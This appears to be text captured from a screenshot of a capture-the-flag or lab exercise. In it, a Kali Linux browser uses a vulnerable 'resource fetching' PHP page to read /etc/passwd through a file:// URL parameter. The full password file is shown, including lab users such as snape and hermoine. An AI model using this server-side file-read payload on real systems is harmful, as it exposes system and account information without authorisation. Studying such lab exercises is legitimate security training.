 Home
Resource Fetching Page
172.20.10.2/internalResourceFeTcher.php?url=file%3A%2F%2F%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
file:///etc/passwd Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false snape:x:1000:1000:Snape,,,:/home/snape:/bin/bash
ron:x:1001:1001::/home/ron:/bin/sh hermoine:x:1002:1002::/home/hermoine:/bin/bash